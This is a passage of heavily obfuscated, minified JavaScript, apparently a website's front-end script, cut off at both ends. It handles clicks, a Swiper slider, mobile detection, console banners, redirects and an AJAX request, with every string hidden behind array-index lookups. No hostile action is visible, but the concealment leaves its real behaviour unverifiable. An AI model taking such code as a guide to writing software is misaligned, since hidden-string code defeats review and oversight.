40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){/MSIE/i[_f[60]+_a[63]+_g[207]+_g[127]](navigator[_g[293]+_j[162]+_h[204]+_a[255]+_i[211]+_b[3]+_g[303]+_f[314]+_f[60]])||(console[_g[62]+_e[90]+_i[121]](_b[303]+_e[316]+_h[312]+_b[203]+_a[1]+_f[30]+_g[203]+_e[313]+_b[303]+_a[294]+fed[_j[285]+_h[151]+_i[16]+_j[77]+_h[309]+_a[101]][_h[217]+_i[48]+_e[310]+_i[264]],_f[304]+_f[41]+_g[274]+_g[303]+_f[40]+_f[273]+_f[100]+_b[85]+_d[193]+_a[287]+_b[173]+_g[29]+_a[250]+_i[132]+_f[297]+_i[238],_g[321]+_c[186]+_h[164]+_i[170]+_f[41]+_d[29]+_j[285]+_h[157]+_d[158]+_e[43]+_b[251]+_j[60]+_a[57]+_b[201]+_a[294]+_f[44]+_d[193]+_b[5]+_j[48]+_g[293]+_i[88]+_i[170]+_e[102]+_b[83]+_a[250]+_f[155]+_i[283]+_a[162]+_g[204]+_j[48]+_g[62]+_f[238]+_h[219]+_e[102]+_e[150]+_b[82]+_h[283]+_e[69]+_h[168]+_e[69]+_d[172]+_j[302]+_c[230]+_h[230]+_g[207]+_c[318]+_b[81]+_h[204]+_i[67]+_b[206]+_c[8]+_j[184]+_i[238]+_d[230]+_d[192]+_j[70]+_f[259]+_c[123]+_f[41]+_g[274]+_a[150]+_e[310]+_g[65]+_h[271]+_f[273]+_i[300]+_c[155]+_f[129]+_d[36]+_f[297]+_g[179],_c[285]+_e[90]+_d[247]+_h[61]+_f[259]+_a[108]+_h[64]+_j[283]+_h[283]+_f[9]+_b[227]+_f[71]+_e[238]+_c[80]+_d[181]+_f[238]+_i[88]+_g[127]+_j[226]+_a[235]+_e[269]+_g[118]+_f[100]+_e[102]+_c[314]+_g[111]+_e[43]+_b[251]+_b[109]+_d[247]+_a[67]+_c[115]+_g[303]+_f[40]+_d[278]+_f[100]+_g[65]+_f[50]+_f[273]+_e[209]+_h[157]+_a[250]+_a[271]+_i[194]+_e[280]),console[_e[10]+_i[16]+_e[266]](_f[286]+_h[66]+_g[196]+_i[166]+_d[126]+_a[53]+_a[90]+_j[220]+_d[156]+_i[166]+fed[_g[83]+_g[62]+_f[238]+_g[172]+_f[9]+_b[296]][_g[177]+_h[73]+_c[145]+_f[297]],_j[125]+_c[318]+_c[115]+_j[276]+_d[292]+_g[309]+_c[244]+_a[67]+_b[3]+_a[287]+_c[230]+_c[155]+_j[266]+_j[90]+_a[306]+_e[280],_b[171]+_a[236]+_a[142]+_f[121]+_g[65]+_j[302]+_a[132]+_a[108]+_c[228]+_j[184]+_e[280]+_d[230]+_f[307]+_b[201]+_d[185]+_h[106]+_g[83]+_d[149]+_i[16]+_a[71]+_e[281]+_j[241]+_i[67]+_f[36]+_a[250]+_d[30]+_d[30]+_i[11]+_g[204]+_d[172]+_j[125]+_h[61]+_h[219]+_i[67]+_f[36]+_h[283]+_b[82]+_e[69]+_c[80]+_b[82]+_h[61]+_i[88]+_f[60]+_i[213]+_g[207]+_i[89]+_c[118]+_e[74]+_f[277]+_d[266]+_f[309]+_g[321]+_e[280]+_g[130]+_h[68]+_b[201]+_f[259]+_b[3]+_a[67]+_c[115]+_f[40]+_j[242]+_i[89]+_d[193]+_h[266]+_c[230]+_c[155]+_i[197]+_b[232]+_h[221]+_b[251],_e[316]+_g[178]+_b[296]+_f[238]+_f[259]+_b[158]+_c[9]+_i[97]+_c[254]+_c[102]+_e[242]+_a[6]+_e[184]+_h[168]+_g[236]+_b[117]+_c[115]+_e[209]+_h[230]+_f[288]+_b[85]+_g[118]+_i[48]+_e[102]+_a[164]+_f[309]+_e[43]+_j[131]+_e[75]+_i[124]+_d[25]+_d[29]+_c[244]+_e[39]+_h[266]+_d[10]+_i[89]+_g[83]+_j[192]+_c[230]+_a[108]+_j[266]+_b[13]+_g[321]+_f[186]))}),_defineProperty(_ref2,_c[145]+_i[16]+_c[20]+_g[65]+_f[304]+_e[74],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var 